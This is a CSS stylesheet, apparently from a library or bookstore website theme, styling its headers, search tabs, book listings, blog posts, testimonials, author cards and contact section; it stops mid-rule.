.count-up-section-2 .count-up i{
	margin-left:20px;
}
.count-up-section-2 .count-up p{
	font-size:18px;
	text-transform:uppercase;
	color:#fff;
	margin: 0px;
}
.count-up-section-2 .count-up p:before{
	height:50px;
	width:50px;
	content:"";
	border-bottom:solid 1px #fff;
	border-left:solid 1px #fff;
	margin:0px 20px 0px 40px;
	display:inline-block;
}
/*
=============================================
			HEADER 1
=============================================
*/
.header-1{
	position:static;
}
.header-1 .logo-container{
	padding:20px 0px;
}
.header-1 .top-strip p{
	font-size:12px;
	text-transform:uppercase;
	margin:0px;
	color:#fff;
}
.header-1 .top-strip{
	background-color:#2a2a2a;
}
.top-strip ul.my-account{
	list-style:none;
	float:right;
	margin:0px;
	padding:0px;
}
.top-strip ul.my-account li{
	float:left;
	margin:0px 10px;
}
.top-strip ul.my-account li a{
	display:block;
	color:#fff;
	font-size:12px;
	text-transform:uppercase;
}

.header-1 .kode-navigation ul{
	margin:0px;
	background:none;
}
.header-1 .kode-navigation ul li a{
	text-transform:uppercase;
	padding:16px 0px;
	
}
.header-1 .kode-navigation ul ul{
	background:none;
	padding:10px;
	background-color:#fff;
	top:110%;
	z-index:999;
}
.header-1 .kode-navigation ul ul li{
	border-top:dotted 1px #ccc;
	margin:0px;
}
.header-1 .kode-navigation ul ul li:first-child{
	border:none;
}
.header-1 .kode-navigation ul ul li:before{
	display:none;
}
.header-1 .kode-navigation ul ul li a{
	padding:10px 14px;
	text-transform:capitalize;
	font-size:15px;
	font-weight:400;	
	color:#666;
}
.header-1 .kode-navigation ul ul li a:hover{
	color:#fff;
}
.header-1 .kode-navigation ul ul ul{
	left:100%;
	top:0px;
	margin:0px 0px 0px 0px;
}
/*
=============================================
			HEADER 3
=============================================
*/
header.header-3 {
	z-index: 9999999;
	
}

.header-3 .top-strip{
	padding:7px 10px 7px 0px;
}
.header-3 .logo-container{
	position: static;
}
.header-3 .top-strip p{
	margin:3px 0px;
	color:#fff;
	font-size:15px;
}
.header-3 .kode-navigation{
	float:left;
	width:100%;
	background-color:#fff;
}
.header-3 .kode-navigation ul{
	margin:0px;
	background: #fff;
}
.header-3 .kode-navigation ul li a{
	color:#666;
	/*padding:30px 18px;*/
	padding:30px 12px;
	text-transform:uppercase;
}
.header-3 .kode-navigation ul li{
	margin:0px;
	
}
.header-3 .kode-navigation ul li:before{
	content:"";
	height:0px;
	width:100%;
	left:0px;
	top:100%;
	background-color:#999;
}
.header-3 .kode-navigation ul li:hover:before{
	height:5px;
}
.header-3 .kode-navigation ul li:after{
	content:"";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 5px 7px 5px;
	border-color: transparent transparent #007bff transparent;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:0px;
	opacity:0;

}
.header-3 .kode-navigation ul li:hover:after{
	opacity:1;
}
.header-3 .logo{
	padding:0px;
	height:120px;
	position:relative;
	width:100%;
	margin-top:12px;
	overflow:hidden;
}
.header-3 .logo img{
	position:absolute;
	right:0px;
	top:0px;
	bottom:0px;
	margin:auto;
}
.header-3 .social-icon{
	width:auto;
	float:right;
	margin-top:1px;
}
.header-3 .social-icon ul{
	width: auto;
	margin-top:1px;
}
.header-3 .social-icon ul li{
	margin:0px 0px;
}
.header-3 .social-icon a{
	border:none;
	color:#fff;
	margin:0px 15px 0px 0px; 
	
}
.header-3 .social-icon ul li a{
	margin: 0px;
	width:26px;
	height:26px;
	line-height:26px;

}
.header-3 .kode-navigation ul ul li:after, .header-3 .kode-navigation ul ul li:before{
	display:none;
}
.header-3 .kode-navigation ul ul li a{
	padding:10px 15px;
	font-size:14px;
	text-transform:capitalize;
}
.header-3 .kode-navigation ul ul li{
	float:left;
	width:100%;
}
.header-3 .kode-navigation ul ul{
	border-top:solid 5px;
	box-shadow:0px 5px 5px 0px rgba(0,0,0,0.3);
	border-radius:0px;
	padding: 5px;
	text-align:left;
}
.header-3 .kode-navigation ul ul li a:hover{
	color:#fff;
}
/*
=============================================
			SEARCH SECTION
=============================================
*/
.search-section{
	padding:0px;
	background-color:#2a2a2a;
	width:100%;
	float:left;
}
.search-section .nav-tabs{
	border:none;
	margin:-64px 0px 0px 0px;
	vertical-align:bottom;
}
.search-section .nav-tabs > li{
	margin:0px 0px 0px -4px;
	border:none;
	float:none;
	display:inline-block;
	vertical-align:bottom;
	position:relative;
	
}

.search-section .nav-tabs > li > a{
	font-weight:bold;
	text-transform:uppercase;
	color:#fff;
	border-radius:0px;
	padding:15px 45px;
	background-color:#fff;
	color:#2a2a2a;
	border:none;
	margin:0px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus{
	color:#fff;
	border:none;
	padding:22px 45px;
	outline:none;
}
.search-section .nav-tabs > li.active > a:before{
	content:"";
	border-right:14px solid #000;
	border-top:14px solid transparent;
	position:absolute;
	left:-14px;
	top:0px;
}
.search-section .nav-tabs > li:first-child.active > a:before, .search-section .nav-tabs > li:last-child.active > a:after{
	display:none;
}
.search-section .nav-tabs > li.active > a:after{
	content:"";
	border-left:14px solid #000;
	border-top:14px solid transparent;
	position:absolute;
	right:-14px;
	top:0px;
}
.search-section .nav-tabs > li > a:hover, .search-section .nav-tabs > li.active > a:hover{
	border:none;
	color:#fff;
}
.search-section .nav-tabs > li:first-child{
	margin:0px;
}

.search-section .form-container{
	float:left;
	width:100%;
	padding:40px 0px;
}
.search-section .form-container input{
	float:left;
	width:100%;
	height:50px;
	color:#fff;
	background-color:#444444;
	padding:8px 15px;
}
.search-section .form-container input:focus{
	background: #171717;
}
.search-section .form-container button{
	width:100%;
	height:50px;
	font-size:16px;
	text-transform:uppercase;
	color:#fff;
	text-decoration:none;
	border-radius:0px;
	font-weight:bold;
	line-height:16px;
}
.search-section .form-container button:hover{
	background: #fff;
	color: #000;
}
/*
=============================================
			HEADING STYLE
=============================================
*/
.section-heading{
	float:left;
	width:100%;
	padding:0px 100px;
	text-align:center;
	margin:0px 0px 30px 0px;
}
.section-heading h2{
	font-size:44px;
	color:#333;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.section-heading h5{
	font-size:16px;
	color:#9f9f9f;
	margin:0px;
	font-weight:normal;
}
.section-heading p{
	color:#9f9f9f;
	margin:0px 0px 15px 0px;
	padding:0px 0px 15px 0px;
	position:relative;
}
.section-heading p:before{
	content:"";
	width:50px;
	height:2px;
	background-color:#9f9f9f;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.section-heading.dark-sec h2, .section-heading.dark-sec h5, .section-heading.dark-sec p{
	color:#fff;
}
/*
=============================================
			HEADING STYLE 2
=============================================
*/
.section-heading-1{
	float:left !important;
	width:100%;
	text-align:center;
	margin-bottom:36px;
	position:relative;
	margin-top:-5px;
}
.section-heading-1 h2,
.pagebuilder-wrapper .section-heading-1 h2,
.kode-parallax-wrapper .section-heading-1 h2{
	font-size:32px;
	text-align:center;
	font-family: 'Raleway', sans-serif;
	text-transform:capitalize;
}
.kode-icon{
	float:left;
	width:100%;
	position: relative;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after{
	content:"";
	position:absolute;
	left:35%;
	margin:auto;
	bottom:14px;
	width:150px;
	height:1px;
	background-color:#CCC;
}
.section-heading-1 .kode-icon:after{
	left:auto;
	right:35%;

}
.section-heading-1 i{
	font-size:20px;
	color:#333;
}
.section-heading-1.dark-sec h2,  .section-heading-1.dark-sec p, .section-heading-1.dark-sec p:after, .section-heading-1.dark-sec i{
	color:#fff;
}
.section-heading-1.dark-sec{
}
.section-heading-1.dark-sec p:before, .section-heading-1.dark-sec p:after{
	background-color:#fff;
}
.section-heading-1 p{
	margin-bottom:17px;
}

/*
=============================================
			SERVICES SECTION
=============================================
*/
.kode-service-3{
	float:left;
	width:100%;
	text-align:center;
	padding:20px 20px 30px 20px;
	border-bottom:solid 1px #dbdbdb;
	margin-bottom:30px;
}
.kode-service-3 i{
	color:#777;
	height:90px;
	width:90px;
	border-radius:15px;
	border:solid 1px #ccc;
	font-size:40px;
	padding:24px 0px;
	margin-bottom:20px;
}
.kode-service-3:hover i{
	border-width:5px;
	padding:20px 0;
}
.kode-service-3 h3{
	text-transform:uppercase;
	font-size:20px;
	margin:0px 0px 12px 0px;
}
.kode-service-3 h3 a{
	text-decoration:none;
	color:#333;
}
.kode-service-3 a.read-more{
	font-size:14px;
	font-weight:bold;
	color:#333;
	position:relative;
	padding:0px 0px 10px 0px;
	text-decoration:none;
}
.kode-service-3 a.read-more:before{
	content:"";
	width:20px;
	height:1px;
	background-color:#777;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:0px;
	text-decoration:none;
}

/*
=============================================
			TOP CATEGOREIS
=============================================
*/

.lib-categories-section{
	background-image:url(images/top-categories-bg.png);
	background-size:cover;
	position:relative;
}
.lib-categories-section:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,.8);
}
.lib-categories-section .container{
	position:relative;
}

.lib-categories-section .nav-tabs{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	background-color:#fff;
	text-align:center;
}
.lib-categories-section .nav-tabs > li{
	float:none;
	display:inline-block;
}
.lib-categories-section .nav-tabs > li > a{
	padding:19px 20px;
	border-radius:0;
	color:#333;
	border:none;
}
.lib-categories-section .nav-tabs > li.active > a, .lib-categories-section .nav-tabs > li.active > a:focus{
	color:#fff;
	border:none;
	outline:none;
}
.lib-categories-section .best-seller-pro:hover{
	z-index:10;
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
	-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
}
.lib-categories-section .bx-pager{
	display:none;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a{
	background-color:#fff;
	color:#333;
	height:60px;
	width:60px;
	margin:0px;
	line-height:58px;
	top:-90px;
	left:0px;
	
}
.lib-categories-section .bx-wrapper .bx-controls-direction a:hover{
	color: #fff;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-prev{
	border-right:solid 3px #000;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next{
	border-left:solid 3px #000;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next{
	left:auto;
	right:0px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a:before{
	content:"\f177";
	font-family:FontAwesome;
	font-size:20px;
	position:absolute;
	width:100%;
	left:0px;
	top:0px;
	text-align:center;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next:before{
	content:"\f178";
}

/*
=============================================
				CALL TO ACTION
=============================================
*/
.buy-template,
.lib-call-to-action{
	float:left;
	width:100%;
	clear:both;
}
.lib-call-to-action h2{
	font-size:40px;
	text-transform:uppercase;
	color:#fff;
	margin-top:-6px;
}
.lib-call-to-action p{
	color:#fff;
	margin-bottom:30px;
	line-height:normal;
}
.kode_btn_store_2{
	display:inline-block;
	color:#fff;
	padding:15px 30px;
	border-radius:0;
	font-size:14px;
	line-height:14px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.kode_btn_store_2:hover{
	background: #000;
	color: #fff;
}

/*
=============================================
			PAPULAR BOOKS SECTION
=============================================
*/

.lib-papular-books{
	padding:70px 0px;
}
.lib-papular-books .nav-tabs{
	float:left;
	width:50%;
	text-align:center;
	margin:-24px 0px 0px 0px;
	border:none;
	float:right;
}
.lib-papular-books .tab-content{
	float:left;
	width:50%;
	padding:0px 15px;
}
.lib-papular-books .nav-tabs > li{
	margin-top: 24px;
}
.lib-papular-books .nav-tabs > li > a{
	display:block;
	font-size:14px;
	font-weight:bold;
	margin:0px;
	color:#333;
	padding:0px;
	float:left;
}
.lib-papular-books .nav-tabs > li > a:hover, .lib-papular-books .nav-tabs > li.active > a, .lib-papular-books .nav-tabs > li.active > a:focus{
	color:#fff;
	outline:none;
}
.lib-papular{
	float:left;
	width:100%;
	border:solid 1px #CCC;
	padding:10px 20px 10px 10px;	
}
.lib-papular .kode-thumb{
	float:left;
	width:285px;
}
.lib-papular .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-papular .kode-text{
	padding:10px 0px 0px 20px;
	position:relative;
	overflow:hidden;
}
.lib-papular .kode-text h2{
	font-size:19px !important;
	margin-bottom:10px;
}
.lib-papular .kode-text h4{
	font-size:14px !important;
	margin: 0px 0px 10px;
}
.lib-papular .lib-price{
	float:left;
	width:100%;
}
.lib-papular .lib-price h3{
	float:left;
}
.lib-papular .lib-price a{
	float:right;
	color:#333;
	font-weight:bold;
}
.lib-papular .lib-price a:hover{
	text-decoration: underline;
}

.lib-papular-thumb{
	float:left;
	width:100%;
	border:solid 1px #CCC;
	padding:5px;
}
.lib-papular-thumb img{
	width:100%;
	float:left;
}
.lib-papular-books .rating {
	text-align: left;
}
.lib-papular-books .rating > span{
	color: #000;
}
/*
=============================================
			LIBRARY VIDEO SECTION
=============================================
*/

.lib-video-section{	
	text-align:center;
}
.lib-video-section h2{
	color:#fff;
	font-size:40px;
	position:relative;
	padding-bottom:20px;
}
.lib-video-section h2:before{
	content:"";
	height:2px;
	width:50px;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
	background-color:#fff;
}
.lib-video-section h4{
	font-size:20px;
	color:#fff;
}
.lib-video-section p{
	color:#fff;
	margin:0px;
	line-height:normal
}
.lib-video-section a.video-play{
	background-color:#fff;
	height:80px;
	width:80px;
	border-radius:100%;
	text-align:center;
	padding:27px 0px;
	font-size:26px;
	margin-bottom:20px;
}
/*
=============================================
			COUNT UP SECTION
=============================================
*/

.lib-count-up-section{
	padding:0px;
	text-align:center;
	float: left;
	width: 100%;
}

.lib-count-up-section span.counter{
	font-size:30px;
	color:#fff;
	border-radius:100%;
	height:90px;
	width:90px;
	display:inline-block;
	background-color:rgba(255,255,255,0.5);
	line-height:92px;
	margin-bottom:50px;
	position:relative;
}
.lib-count-up-section span.counter:before{
	content:"";
	position:absolute;
	border:solid 3px #fff;
	border-radius:100%;
	left:-25%;
	top:-25%;
	margin:auto;
	height:150%;
	width:150%;
}
.lib-count-up-section p{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	position:relative;
	padding:0px 0px 10px 0px;
}
.lib-count-up-section p:before{
	content:"";
	height:1px;
	width:50px;
	background-color:#fff;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.lib-count-up-section .count-up{
	padding:93px 0px 60px;
}
.lib-count-up-section .row .col-md-3:nth-child(odd){
	background-color:rgba(0,0,0,0.1)
}
/*
=============================================
			LIBRARY POST
=============================================
*/
.owl-blog .item{
	padding:0px 15px;
}
.lib-blog-post{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.lib-blog-post:hover{
	box-shadow:0px 0px 3px 0px rgba(0,0,0,0.3)
}
.lib-blog-post .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	background-color:#000;
	overflow: hidden;
}
.lib-blog-post .kode-thumb img{
	width:100%;
	height:auto;
}
.lib-blog-post:hover .kode-thumb img{
	opacity:0.3;
}
.lib-blog-post .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:20px;
	position:relative;
	border-bottom: solid 1px #ededed;
}
.lib-blog-post .kode-text h2{
	font-size:18px;
	text-transform:inherit;
	margin:0px 0px 10px 0px;
	font-weight:normal;
}
.lib-blog-post .kode-text ul{
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.lib-blog-post .kode-text ul li{
	margin:0px 0px 0px 10px;
	display:inline-block;
}
.lib-blog-post .kode-text ul li:first-child{
	margin:0px;
}
.lib-blog-post .kode-text ul li p{
	margin:0px;
	color:#333;
	font-size:12px;
	text-transform:uppercase;
}
.lib-blog-post .kode-text ul li a{
	color:#333;
	text-decoration:none;
}
.lib-blog-post .kode-text ul li i{
	margin-right:5px;
}
.lib-blog-post .kode-text a.more{
	position:absolute;
	left:0px;
	right:0px;
	bottom:-15px;
	margin:auto;
	height:30px;
	width:30px;
	border-radius:100%;
	border:solid 1px #ccc;
	background-color:#fff;
	color:#666;
	padding:1px 10px;
	visibility:hidden;
	opacity:0;
}
.lib-blog-post:hover .kode-text a.more{
	opacity:1;
	visibility:visible;
}
.lib-blog-post .kode-text a.more:hover{
	color: #fff;
}
.lib-blog-post .lib-btns{
	position:absolute;
	left:0px;
	top:-10%;
	width:100%;
	text-align:center;
	margin-top:-18px;
}
.lib-blog-post:hover .lib-btns{
	top:50%;
}
.lib-blog-post .lib-btns a{
	border:solid 1px #fff;
	height:36px;
	width:36px;
	display:inline-block;
	border-radius:100%;
	color:#fff;
	line-height: 34px;
}

.owl-blog .owl-buttons{
	position:absolute;
	left:0px;
	width:100%;
	top:50%;
	margin-bottom:20px;
}
.owl-blog .owl-buttons div{
	position:absolute;
	height:40px;
	background-color:#fff;
	width:40px;
	box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
}

.owl-blog .owl-buttons div.owl-prev{
}
.owl-blog .owl-buttons div.owl-next{
	left:auto;
	right:0px;
}
.owl-blog .owl-buttons div.owl-prev:before, .owl-blog .owl-buttons div.owl-next:before{
	content:"\f100";
	font-family:FontAwesome;
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	text-align:center;
	color:#000;
	font-size:25px;
	line-height: 37px;
	
}
.owl-blog .owl-buttons div.owl-next:before{
	content:"\f101";
}

/*
=============================================
			LIBRARY TESTIMONILAS
=============================================
*/
.kode-lib-team-member{
	background:#f1f1f1;
	padding:70px 0px 0px;
}
.lib-textimonials{
	background-image:url(images/testimonials-bg2.jpg);
	background-size:cover;
	background-position:center;
	position:relative;
	padding:70px 0px 50px;
}
.lib-textimonials:before{
	content:"";
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.8);
	position:absolute;
	left:0px;
	top:0px;
}
.lib-textimonials .container{
	position:relative;
}
.lib-textimonials .item{
	padding:0px 15px;
}

.lib-testimonial-content{
	float:left;
	width:100%;
	text-align:center;
	position:relative;
}
.lib-testimonial-content:after{
	content:"\f10d";
	font-family:FontAwesome;
	position:absolute;
	left:20px;
	top:20px;
	color:#999;
	font-size:20px;
}
.lib-testimonial-content .kode-text{
	float:left;
	width:100%;
	margin-bottom:40px;
	background-color:#fff;
	padding:40px 30px 30px 30px;
	position:relative;
	font-size:16px;
	font-style:italic;
}
.lib-testimonial-content .kode-text p{
	margin:0px;
}
.lib-testimonial-content .kode-text:before{
	content:"";
	height:30px;
	width:30px;
	background-color:#fff;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:-10px;
}

.lib-testimonial-content .kode-thumb{
	height:80px;
	width:80px;
	border-radius:100%;
	overflow:hidden;
	border:solid 3px #fff;
	display:inline-block;
}
.lib-testimonial-content .kode-thumb img{
	border-radius: 100%;

}
.lib-testimonial-content h4{
	font-size:16px;
	color:#fff;
	text-transform:uppercase;
}
.lib-testimonial-content p.title{
	color:#fff;
	text-transform:uppercase;
}
/*
=============================================
			LIBRARY AUTHORS
=============================================
*/
.lib-authors{
	position:relative;
	
}
.lib-authors img{
	width:100%;
}
.lib-authors:hover img{
	opacity:0.3;
}

.lib-authors .kode-caption{
	padding:20px 20px 15px 20px;
	position:absolute;
	left:0px;
	bottom:0px;
	background-color:rgba(0,0,0,0.8);
	text-align:center;
	width:100%;
	z-index: 100;
}
.lib-authors:hover .kode-caption{
	bottom:-90px;
	background-color:rgba(0,0,0,1);
}
.lib-authors .kode-caption h4{
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.lib-authors .kode-caption p{
	color:#fff;
	text-transform:capitalize;
	margin:0px;
}

.lib-authors .social-icons{
	width:32px;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	z-index:10;
	visibility:hidden;
	opacity:0;
	top:0px;
}
.lib-authors .social-icons:before{
	content:"";
	width:1px;
	background-color:#000;
	position:absolute;
	height:100%;
	left:0px;
	right:0px;
	margin:auto;
}
.lib-authors:hover .social-icons{
	visibility:visible;
	opacity:1;
	top:50%;
	margin-top: -25%;
}
.lib-authors .social-icons ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	position:relative;
}
.lib-authors .social-icons ul li{
	float:left;
	margin-top:10px;
}
.lib-authors .social-icons ul li:first-child{
	margin:0px;
}
.lib-authors .social-icons ul li a{
	height:32px;
	width:32px;
	background-color:#000;
	color:#fff;
	display:block;
	font-size:14px;
	text-align:center;
	padding:4px 0px;
}
/*
=============================================
			HEADING STYLE
=============================================
*/

.heading-1{
	float:left;
	width:100%;
	padding:0px 0px 15px 0px;
	text-align:center;
	position:relative;
	margin-bottom:50px;
}
.heading-1:before, .heading-1:after{
	content:"";
	width:200px;
	height:1px;
	background-color:#ccc;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.heading-1:after{
	height:7px;
	width:60px;
	bottom:-3px;
	border-left:solid 15px #fff;
	border-right:solid 15px #fff;
}
.heading-1 h2{
	font-size:32px;
	font-family: 'Raleway', sans-serif;
	margin:0px 0px 15px 0px;
	text-transform:inherit;
	margin-top:-6px;
}
.heading-1 p{
	margin-bottom:10px;
}
/*
=============================================
			INTRO SECTION
=============================================
*/

.lib-ebook{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.lib-ebook h3{
	font-size:20px;
	position:relative;
	padding:0px 0px 0px 45px;
	margin-bottom:20px;
	font-weight:400;
}
.lib-ebook h3 i{
	font-size:30px;
	margin-right:10px;
	position:absolute;
	left:0px;
	top:0px;
	margin:-4px 0px 0px 0px;
}
.lib-ebook p{
	margin-bottom:20px;
}
.lib-ebook a.more{
	font-size:13px;
	display:inline-block;
	padding:8px 22px;
	border:solid 1px #666;
	border-radius:3px;
	color:#666;
	text-decoration:none;
	line-height:normal;
}
.lib-ebook a.more:hover{
	color:#fff;
}
/*
=============================================
			LIBRARY MEMBERSHIP
=============================================
*/
.kode-membership{
	text-align: center;
}
.kode-membership input[type="text"]{
	border:none;
}
.kode-membership select{
	border: 1px solid hsla(0, 0%, 0%, 0.1);
    border-radius: 2px;
    color: #999;
    height: 47px;
    padding: 6px 10px 6px 35px;
    width: 100%;
}
.kode-membership select option{
	padding:8px 10px;
}
.reg-btn{
	display:inline-block;
	padding:10px 50px;
	color:#fff;
	font-size:16px;
	background-color:#000;
	margin-bottom:30px;
}
.reg-btn:hover{
	background-color:#fff;
	color:#333;
}
/*
=============================================
			LIBRARY NEWSLETTERS
=============================================
*/
.kode-newsletters-2{
	padding:70px 0px;
}
.kode-newsletters-2 button{
	font-size:20px;
	color:#fff;
	height:56px;
	width:100%;
}
.kode-newsletters-2 button:hover{
	background: #000;
}
.kode-newsletters-2 button i{
	margin-left:10px;
}
.kode-newsletters-2 input[type="text"]{
	height:56px;
}
.kode-newsletters-2 .input-container{
	margin:0px;
}

.newsletters-container{
	padding:0px 150px;
}

/*
=============================================
			LIB LOCATION SECTION
=============================================
*/
.lib-contact-section{
	padding:0px;
	position:relative;
	float:left;
	width:100%;
}
.lib-contact-section #map-canvas{
	height:500px;
	border:none;
	width:50%;
	float:right;
	margin:0px;
}

.lib-contact-section .kode-thumb{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	z-index:9;	
	background-position:center;
	background-size:cover;
	width:50%;
}

.lib-contact-section .location-text{
	height:380px;
	width:380px;
	background-color:#fff;
	box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	border-radius:100%;
	text-align:center;
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	margin:auto;
	z-index:10;
	padding:40px 60px;
}

.lib-contact-section .location-text i{
	font-size:40px;
	margin-bottom:11px;
}
.lib-contact-section .location-text h2{
	font-size:24px;
	text-transform:inherit;
	line-height:normal;
	margin-bottom:12px;
}
.lib-contact-section .location-text h4{
	font-size:18px;
	color:#666;
	margin-bottom:20px;
	line-height:normal;
}
.lib-contact-section .location-text p{
	padding:12px 0px 13px;
	border-top:solid 1px #ccc;
	border-bottom:solid 1px #ccc;
	color:#666;
	margin:0px 0px 12px 0px;
}
.lib-contact-section .location-text span{
	font-size:16px;
	font-weight:bold;
}
.lib-contact-section .location-text span i{
	margin:0px 10px 0px 0px;
	font-size:16px;
}

.footer-2{
	float:left;
	width:100%;
	padding:20px 0px;
}
.footer-2{
}
.lib-copyrights{
	float:left;
	width:100%;
}
.lib-copyrights p{
	color:#fff;
	margin:0px;
	float:left;
	margin:7px 0px;
}

.lib-copyrights .social-icon{
	float:right;
	width:auto;
	margin-top:3px;
}
.lib-copyrights .social-icon ul li a{
	border:none;
	color:#333;
	background-color:#fff;
	border-radius:100%;
	height:36px;
	width:36px;
	line-height:36px;
}
.lib-copyrights .social-icon ul li a:hover{
	background: #000;
	color: #fff;
}
/*
=============================================
			LIBRARY ABOUT US
=============================================
*/

.about-lib-theme{
	width: 100%;
	float: left;
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.kode-content .about-lib-theme{
	border:none
}
.about-lib-theme h2{margin-top:-4px;}
.about-lib-theme .kode-thumb{
	float: left;
	width: 100%;
}
.about-lib-theme .kode-thumb img{
	width: 100%;
}

.lib-qualities{
	float: left;
	width: 100%;
}
.lib-qualities ul{
	list-style: none;
	margin: 30px 0px 0px 0px;
	float: left;
	width: 100%;
	padding:0;
}
.lib-qualities ul li{
	float: left;
	width: 100%;
	border-left: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
	padding: 35px 0px 35px 50px;
	position: relative;
}
.lib-qualities ul li:last-child{
	margin-bottom:30px;
}
.lib-qualities ul li i{
	position: absolute;
	height: 60px;
	width: 60px;
	left: -30px;
	top: 0px;
	bottom: 0px;
	margin:auto;
	border-radius: 4px;
	background-color: #fff;
	box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	font-size: 24px;
	line-height: 56px;
	text-align: center;
}
.lib-qualities ul li:hover i{
	color: #fff;
}
.lib-qualities ul li:before{
	content: "\f006";
	font-family: FontAwesome;
	font-size: 18px;
	position: absolute;
	left: 0px;
	right: 0px;
	margin: auto;
	top: -15px;
	height: 30px;
	width: 40px;
	background-color: #fff;
	text-align: center;
}
.lib-qualities ul li:first-child{
	border-top: solid 1px #ddd;
	
}
.lib-qualities ul li h2{
	font-size: 16px;
	text-transform: uppercase;
	color: #5d5d5d;
	margin: 0px 0px 10px 0px;
}
.lib-qualities ul li p{
	margin: 0px;
}
/*
=============================================
			HEADING STYLE
=============================================
*/
.heading-3{
	float: left;
	width: 100%;
	text-align: center;
	padding: 0px 0px 30px 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.heading-3:before{
	content: "";
	width: 200px;
	height: 1px;
	background-color: #ddd;
	position: absolute;
	left: 0px;
	bottom: 0px;
	right: 0px;
	margin: auto;
}
.heading-3:after{
	content: "";
	height: 5px;
	width: 35px;
	background-color: #ddd;
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: -2px;
	margin: auto;
	border-left: solid 10px #fff;
	border-right: solid 10px #fff;
}
.heading-3 h2{
	font-size: 32px;
	font-weight: bold;
	margin: 0px 0px 15px 0px;
	text-transform: capitalize;
}
.heading-3 p{
	font-size: 14px;
	margin: 0px;
}
/*
=============================================
			LIBRARY THEME INTRO
=============================================
*/
.lib-theme-intro{
	text-align: center;
	padding-bottom: 0px;
}
.lib-theme-intro .kode-text h2{
	font-size:30px;
}
.list-numbers{
	list-style: decimal;
	margin: 0px;
	float: left;
	text-align: center;
	padding: 0px;
}
.list-numbers li{
	display: inline-block;
}
.lib-theme-intro .kode-thumb{
	float: none;
	display: inline-block;
	vertical-align: bottom;
}
.lib-theme-intro .kode-text{
	float: left;;
	width: 100%;
	padding: 40px 0px 0px 0px;
}
/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/

.lib-blog-2{
	float: left;
	width: 100%;
	background-color: ghostwhite;
	margin-bottom: 30px;
}
.lib-blog-2:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
}
.lib-blog-2 .kode-thumb{
	width: 100%;
	float: left;
	position: relative;	
}
.kode-content .lib-blog-2 .kode-text h3{
	margin-top:-6px;	
}
.kode-content .lib-blog-2 .kode-meta ul{margin-bottom:8px;}
.lib-blog-2:hover .kode-thumb img{
	opacity: 0.3;
}
.lib-blog-2 .kode-text{
	width: 100%;
	float: left;
	padding: 30px 20px;
	text-align: center;
}
.kode-main-content .kode-meta ul,
.kode-main-content .lib-blog-2 .kode-text{
	text-align:left;
}

.kode-video-section-2 .kode-text h2,
.lib-blog-2 .kode-text h3{
	color:#FFF;
}
.kode-video-section-2 .kode-text p{
	color:#FFF;
	line-height:27px;
	font-size:16px;
}	
.lib-testimonial-content .kode-text p{
	line-height:30px;
}
.kode-text h2,
.lib-blog-2 .kode-text h3{
	font-family: 'Open Sans', sans-serif;
	color:#262626;
	font-weight:700;
	font-size:20px;
